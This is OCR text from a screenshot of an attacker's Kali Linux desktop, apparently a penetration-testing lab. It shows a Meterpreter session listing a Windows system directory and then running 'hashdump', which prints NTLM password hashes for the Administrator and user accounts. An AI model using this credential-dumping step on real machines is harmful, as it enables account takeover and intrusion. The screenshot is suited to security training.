 1 2 3 4
Trash
File System
Home
Domain us...
armitage
kali@kali: ~
File Actions Edit View Help
100666/rw-rw-rw- 36352 fil 2009-07-13 17:12:15 -0700 wwapi.dll
100666/rw-rw-rw- 103936 fil 2009-07-13 17:08:48 -0700 wzcdlg.dll
100777/rwxrwxrwx 43008 fil 2009-07-13 16:25:32 -0700 xcopy.exe
100666/rw-rw-rw- 67072 fil 2009-07-13 17:29:58 -0700 xmlfilter.dll
100666/rw-rw-rw- 199680 fil 2009-07-13 17:41:27 -0700 xmllite.dll
100666/rw-rw-rw- 22016 fil 2009-07-13 17:08:30 -0700 xmlprovi.dll
100666/rw-rw-rw- 59392 fil 2009-07-13 16:59:26 -0700 xolehlp.dll
100777/rwxrwxrwx 4835840 fil 2009-07-13 17:47:50 -0700 xpsrchvw.exe
100666/rw-rw-rw- 76060 fil 2009-06-10 13:31:09 -0700 xpsrchvw.xml
100666/rw-rw-rw- 3008000 fil 2010-11-20 19:24:32 -0800 xpsservices.dll
100666/rw-rw-rw- 1576448 fil 2009-07-13 17:42:07 -0700 xpssvcs.dll
100666/rw-rw-rw- 4041 fil 2009-06-10 14:03:31 -0700 xwizard.dtd
100777/rwxrwxrwx 42496 fil 2009-07-13 17:06:58 -0700 xwizard.exe
100666/rw-rw-rw- 432640 fil 2009-07-13 17:07:03 -0700 xwizards.dll
100666/rw-rw-rw- 101888 fil 2009-07-13 17:06:54 -0700 xwreg.dll
100666/rw-rw-rw- 201216 fil 2009-07-13 17:06:57 -0700 xwtpdui.dll
100666/rw-rw-rw- 129536 fil 2009-07-13 17:06:56 -0700 xwtpw32.dll
40777/rwxrwxrwx 0 dir 2009-07-13 20:20:14 -0700 zh-CN
40777/rwxrwxrwx 0 dir 2009-07-13 20:20:14 -0700 zh-HK
40777/rwxrwxrwx 0 dir 2009-07-13 20:20:14 -0700 zh-TW
100666/rw-rw-rw- 366080 fil 2010-11-20 19:24:01 -0800 zipfldr.dll
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
est:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter >